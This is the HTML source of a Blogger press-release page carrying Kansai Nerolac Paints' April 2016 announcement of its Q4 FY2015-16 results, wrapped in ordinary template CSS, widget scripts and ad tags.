-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right {padding-right:0px;}
@media screen and (max-width: 500px){.mbg-post-navigation li { width: 100%;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1300px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1300px;
max-width: 1300px;
_width: 1300px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 360px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 360px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("360px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 360px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 360px;
margin-right: -360px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<!--readmore-->
<script type='text/javascript'>
posts_no_thumb_sum = 490;
posts_thumb_sum = 400;
img_thumb_height = 160;
img_thumb_width = 180;
</script>
<script type='text/javascript'>
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = posts_no_thumb_sum;
if(img.length>=1) {
imgtag = '<span class="posts-thumb" style="float:left; margin-right: 10px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px" /></a></span>';
summ = posts_thumb_sum;
}

var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<!--readmore-->
<style>

.responstable {
  margin: 1em 0;
  width: 100%;
  overflow: hidden;
  background: #FFF;
  color: #024457;
  border-radius: 10px;
  border: 1px solid #167F92;
}
.responstable tr {
  border: 1px solid #D9E4E6;
}
.responstable tr:nth-child(odd) {
  background-color: #EAF3F3;
}
.responstable th {
  display: none;
  border: 1px solid #FFF;
  background-color: #167F92;
  color: #FFF;
  padding: 1em;
}
.responstable th:first-child {
  display: table-cell;
  text-align: center;
}
.responstable th:nth-child(2) {
  display: table-cell;
}
.responstable th:nth-child(2) span {
  display: none;
}
.responstable th:nth-child(2):after {
  content: attr(data-th);
}
@media (min-width: 480px) {
  .responstable th:nth-child(2) span {
    display: block;
  }
  .responstable th:nth-child(2):after {
    display: none;
  }
}
.responstable td {
  display: block;
  word-wrap: break-word;
  max-width: 7em;
}
.responstable td:first-child {
  display: table-cell;
  text-align: left;
  border-right: 1px solid #D9E4E6;
}
@media (min-width: 480px) {
  .responstable td {
    border: 1px solid #D9E4E6;
  }
}
.responstable th, .responstable td {
  text-align: left;
  margin: .5em 1em;
}
@media (min-width: 480px) {
  .responstable th, .responstable td {
    display: table-cell;
    padding: 1em;
  }
}

</style>
<!--related posts-->
<style>
#related-posts{
    float:center;
    text-transform:none;
    height:100%;
    padding-top:20px;
    padding-left:5px;
    font-size:15px;
    border-top:1px solid #ddd;
    margin-top:25px
}
#related-posts h2{
    font-size:25px;
    text-transform:none;
    letter-spacing:0em;
    color:#555;
    font-family:Georgia,sans-serif;
    margin-bottom:.7em;
    margin-top:0em;
    padding-top:0em
}
#related-posts a{
    font-family:Georgia,serif;
    text-align:center;
    border-right:1px dotted #DDD;
    color:#2361A1;
    padding:10px 10px 0 10px!important;
    min-height:250px
}
#related-posts a:hover{
    background-color:#E5E5E5
}
</style>
<script type='text/javascript'>
/*<![CDATA[*/
var post_thumbnail_width = 180;
var post_thumbnail_height = 120;
var max_related_entries = 8;

function escapeRegExp(string){return string.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function replaceAll(str,term,replacement){return str.replace(new RegExp(escapeRegExp(term),"g"),replacement)}function display_related_posts(json_feed){for(var defaultnoimage="https://i.ibb.co/yS6JvBh/no-image.jpg",post_titles=new Array,title_num=0,post_urls=new Array,post_thumbnail_url=new Array,relatedpoststitle=(window.location.href,"You might also like:"),border_color="#DDDDDD",i=0;i<json_feed.feed.entry.length;i++){var feed_entry=json_feed.feed.entry[i];post_titles[title_num]=feed_entry.title.$t;try{post_thumbnail_url[title_num]=feed_entry.media$thumbnail.url}catch(error){s=feed_entry.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),-1!=a&&-1!=b&&-1!=c&&""!=d?post_thumbnail_url[title_num]=d:"undefined"!=typeof defaultnoimage?post_thumbnail_url[title_num]=defaultnoimage:post_thumbnail_url[title_num]="https://i.ibb.co/yS6JvBh/no-image.jpg"}for(var k=0;k<feed_entry.link.length;k++)"alternate"==feed_entry.link[k].rel&&(post_urls[title_num]=feed_entry.link[k].href,title_num++)}var random_entry=Math.floor((post_titles.length-1)*Math.random()),iteration=0;if(post_titles.length>0){var rp_heading=document.createElement("h2"),textnode=document.createTextNode(relatedpoststitle);rp_heading.appendChild(textnode),document.getElementById("related-posts").appendChild(rp_heading);var rp_container=document.createElement("div");rp_container.setAttribute("style","clear: both;"),rp_container.setAttribute("id","rp-container"),document.getElementById("related-posts").appendChild(rp_container)}for(;iteration<post_titles.length&&20>iteration&&max_related_entries>iteration;)if(post_urls[random_entry]!=currentURL){var rp_anchor=document.createElement("a");0!=iteration?rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;border-left: none "+border_color+";"):rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;"),rp_anchor.setAttribute("id","rp-anchor-"+iteration),rp_anchor.setAttribute("href",post_urls[random_entry]),document.getElementById("rp-container").appendChild(rp_anchor);var rp_img=document.createElement("img");rp_img.setAttribute("style","width:"+post_thumbnail_width+"px;height:"+post_thumbnail_height+"px; border:1px solid #CCCCCC;"),rp_img.setAttribute("id","rp-img-"+iteration);var pin=String(post_thumbnail_url[random_entry].match(/\/s72-c\//));post_thumbnail_url[random_entry]=replaceAll(post_thumbnail_url[random_entry],pin,"/w"+post_thumbnail_width+"-h"+post_thumbnail_height+"-p/"),rp_img.setAttribute("src",post_thumbnail_url[random_entry]),rp_img.setAttribute("alt","Matched post excerpt thumbnail in the post footer."),document.getElementById("rp-anchor-"+iteration).appendChild(rp_img);var rp_para=document.createElement("div");rp_para.setAttribute("style","width:"+post_thumbnail_width+"px; height:"+post_thumbnail_height+"px;border: 0pt none ; margin: auto; padding-top: 18px; line-height:1.6;"),rp_para.setAttribute("id","rp-para-"+iteration);var textnode=document.createTextNode(post_titles[random_entry]);rp_para.appendChild(textnode),document.getElementById("rp-anchor-"+iteration).appendChild(rp_para),iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0}else iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0;post_urls.splice(0,post_urls.length),post_thumbnail_url.splice(0,post_thumbnail_url.length),post_titles.splice(0,post_titles.length)}
/*]]>*/
</script>
<!--related posts-->
<!--TOC-->
<noscript>
<link herf='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
</noscript>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://fonts.googleapis.com/css?family=Oswald';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<script type='text/javascript'>              
//<![CDATA[           
//*************TOC plugin by MyBloggerTricks.com           
function mbtTOC() {var mbtTOC=i=headlength=gethead=0;           
headlength = document.getElementById("post-toc").getElementsByTagName("h2").length;for (i = 0; i < headlength; i++)           
{gethead = document.getElementById("post-toc").getElementsByTagName("h2")[i].textContent;document.getElementById("post-toc").getElementsByTagName("h2")[i].setAttribute("id", "point"+i);mbtTOC = "<li><a href='#point"+i+"'>"+gethead+"</a></li>";document.getElementById("mbtTOC").innerHTML += mbtTOC;}}function mbtToggle() {var mbt = document.getElementById('mbtTOC');if (mbt .style.display === 'none') {mbt .style.display = 'block';} else {mbt .style.display = 'none';}}           
//]]>              
</script>
<!--TOC-->
<!--navbar-->
<style>
#nav-trigger {
    display: none;
    text-align: center;
}
#nav-trigger span {
    display: block;
    background-color: #279CEB;
    cursor: pointer;
    text-transform: uppercase;
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
}
nav#nav-mobile {
    margin: 0px;
}
nav {
    margin-bottom: 30px;
}
#nav-main {
    background-color: #279CEB;
    margin: 0px;
    float: left;
}
#nav-main ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
#nav-main li {
    display: inline-block;
    float: left;
    ont-family: '
    Open Sans'
    , sans-serif;
}
#nav-main li:last-child {
    border-right: none;
}
#nav-main a {
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
    display: block;
}
#nav-main a:hover {
    background-color: #3AB0FF;
    text-decoration: none;
    color: #fff;
}
#nav-mobile {
    position: relatifve;
    display: none;
}
#nav-mobile ul {
    display: none;
    list-style-type: none;
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    background-color: #ddf0f9;
    z-index: 10;
    padding: 0px;
    border-bottom: solid 1px #cc0028;
}
nav#nav-mobile li:last-child {
    border-bottom: none;
}
nav#nav-mobile ul {
    padding: 0;
    margin: 0;
}
nav#nav-mobile a {
    display: block;
    color: #29a7e1;
    padding: 10px 0px;
    text-decoration: none;
    border-bottom: 1px solid #00aeef;
    text-align: center;
}
nav#nav-mobile a:hover {
    background-color: #111;
    color: #fff;
}
nav#nav-mobile li {
    display: block;
}
nav#nav-mobile {
    display: none;
}
/* =Media Queries
-------------------------------------------------------------- */

@media all and (max-width: 900px) {
    #nav-trigger {
        display: block;
    }
    #nav-main {
        display: none!important;
    }
    nav#nav-mobile {
        display: block;
    }
}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
    $("#nav-mobile").html($("#nav-main").html());
    $("#nav-trigger span").click(function(){
        if ($("nav#nav-mobile ul").hasClass("expanded")) {
            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $("nav#nav-mobile ul").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});
//]]>
</script>
<!--navbar-->
<!--adsense verification-->
<!--adsense verification-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4876595864337922 -->

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.pocketpressrelease.com/' style='display: block'>
<img alt='Pocket Press Release' height='114px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgH3-cGZ0cZpL-R4DrEpHcMnd7dn95mhh9Z_vQ1eyhTk77jC7sp1YGNr5cEZgRe7kSFQWkMpQUH1dx4Rg2gbZAZZoisCYn-4ozoHzA8tTuBoDx9PiK9DfQOlh34ZsEkgoXR8lGRwrkVRQAe495vgW3vJg-E04Klq6YeGkwqiiQub_KdnHMBl1fCn_x-0g=s600' style='display: block' width='600px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-column'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.pocketpressrelease.com'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Business'>Business</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Finance'>Finance</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Health'>Health</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Auto'>Autos</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Travel'>Travel</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Sports'>Sports</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Wiki'>Biographies</a></li>
<form action='/search' id='searchThis' method='get' style='display: inline;'><input id='searchBox' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Search' vinput=''/>
<input id='searchButton' type='submit' value='Go'/></form>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<ul id='breadcrumbs-bbeginner'>
<li><a href='https://www.pocketpressrelease.com/' rel='tag'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Result' rel='tag'>Result</a></li>
</ul>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSZbZPurJkQhMLhB-QGgbuE4hRr7f5pGMLC30I3nmuiNye6_ztIlxEALOLybPxCYYQyBM4BmSgO-XiDMj7Av8nckIWPU24PWA4hzjdIs4DJe-YhKdZeyxoNrlJ9YWn6wRp2bf73XJ6s49B/s320/Logo+-+Kansai+Nerolac.jpg' itemprop='image_url'/>
<meta content='2672809053767694726' itemprop='blogId'/>
<meta content='7462921264575525981' itemprop='postId'/>
<a name='7462921264575525981'></a>
<h1 class='post-title entry-title' itemprop='name'>
Kansai Nerolac Paints Ltd Announces Q4 Results FY 2015-2016 Gross Sales up by 10.6%
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7462921264575525981' itemprop='articleBody'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='3739013698' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id='post-toc'><div dir="ltr" style="text-align: left;" trbidi="on">
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
<br class="Apple-interchange-newline" /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
&nbsp;April 27 2016, &nbsp;18.20 PM IST || Pocket News Alert</div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
Chandigarh, April 27, 2016: Kansai Nerolac Paints Limited(KNPL), one of the leading Paint companies in India, today at the Board meeting announced its unaudited results for the fourth quarter of financial year 2015-16. For the quarter, the company declared gross sales of Rs.1062.88 crores, marking a growth of 10.6 % over the same quarter of the previous year. PBT was Rs.122.18 crores a growth of 38.4 % over the same quarter of the previous year.</div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
<br /></div>
<div class="separator" style="-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
<img alt="Kansai Nerolac Paints Ltd Announces Q4 Results FY 2015-2016 Gross Sales up by 10.6%" border="0" height="130" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSZbZPurJkQhMLhB-QGgbuE4hRr7f5pGMLC30I3nmuiNye6_ztIlxEALOLybPxCYYQyBM4BmSgO-XiDMj7Av8nckIWPU24PWA4hzjdIs4DJe-YhKdZeyxoNrlJ9YWn6wRp2bf73XJ6s49B/s320/Logo+-+Kansai+Nerolac.jpg" style="cursor: move;" title="Kansai Nerolac Paints Ltd Announces Q4 Results FY 2015-2016 Gross Sales up by 10.6%" width="320" /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
For the year ending March 31, 2016, the company declared gross sales of Rs.4604.36 crores marking a growth of 9.3% over the same period of the previous year. For the year PBT due to normal operations was Rs 529.37 Crores a growth of 32.7% over the same period of the previous year. PBT including abnormal one time gain due to sale of land at Chennai was at Rs. 1064.71 Crores</div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
Commenting on the announcement, Mr. H. M. Bharuka, Managing Director, Kansai Nerolac Paints Ltd said,&#8220;During the quarter, KNP continued to see high double digit volume and value growth in Decorative, however Industrial demand has been subdued and in single digit, due to the sluggishness in Automotive.During the quarter, while inflation was benign, we did start seeing some hardening of crude prices. The company has consciously passed on what-ever benefit it has received to its customers. Going forward, over the next six months we see demand sentiment likely to remain sluggish mainly due to drought like conditions across major parts of India. The hardening of crude rates could put pressure on the bottom line. While there is visibility of double digit growth in Decorative, situation with respect to Industrial in the near future remains a challenge&#8221;.</div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
<b>Outlook of Indian Paint Industry:</b></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
The size of domestic paint industry is estimated at Rs 39000 crores as of Mar 2016. The good growth in infrastructure, core sector as well as automobile and real estate is likely to have a positive effect on the overall demand of paint for the industry.</div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
<b>About Kansai Nerolac Paints Ltd:</b></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
&nbsp;Kansai Nerolac Paints has been at the forefront of paint manufacturing for more than 90 years pioneering a wide spectrum of quality paints. Kansai Nerolac is the second largest paint company in India and is the leader in Industrial segment, having a turnover of Rs 4604 crores. The company has four strategically located manufacturing units all over India and a strong dealer network across the country. The company manufactures a diversified range of products ranging from decorative paints coatings for homes, offices, hospitals and hotels to sophisticated industrial coatings for most of the industries. Please visit www.nerolac.com</div>
</div>
</div><div class='clear'></div>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='5506518797' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<div class='share-box'>
<h8 class='share-title'>Share This</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.pocketpressrelease.com/2016/04/Kansai-Nerolac-Paints-Ltd-Announces-Q4-Results-FY-2015-2016-Gross-Sales-up-by-10.6-percent.html&title=Kansai Nerolac Paints Ltd Announces Q4 Results FY 2015-2016 Gross Sales up by 10.6%' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.pocketpressrelease.com/2016/04/Kansai-Nerolac-Paints-Ltd-Announces-Q4-Results-FY-2015-2016-Gross-Sales-up-by-10.6-percent.html&title=Kansai Nerolac Paints Ltd Announces Q4 Results FY 2015-2016 Gross Sales up by 10.6%' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.pocketpressrelease.com/2016/04/Kansai-Nerolac-Paints-Ltd-Announces-Q4-Results-FY-2015-2016-Gross-Sales-up-by-10.6-percent.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSZbZPurJkQhMLhB-QGgbuE4hRr7f5pGMLC30I3nmuiNye6_ztIlxEALOLybPxCYYQyBM4BmSgO-XiDMj7Av8nckIWPU24PWA4hzjdIs4DJe-YhKdZeyxoNrlJ9YWn6wRp2bf73XJ6s49B/s320/Logo+-+Kansai+Nerolac.jpg&description=     April 27 2016,  18.20 PM IST || Pocket News Alert     Chandigarh, April 27, 2016: Kansai Nerolac Paints Limited(KNPL), one of the leadi...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
